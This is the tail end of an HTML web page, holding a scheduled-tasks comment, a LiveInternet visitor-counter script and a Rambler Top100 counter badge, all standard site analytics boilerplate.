	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
</div>

</div>

<div align="right" style="margin-top:-75px;">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2419994"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2419994/">
<img src="http://counter.rambler.ru/top100.cnt?2419994" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code --> </div> 
</body>
</html> 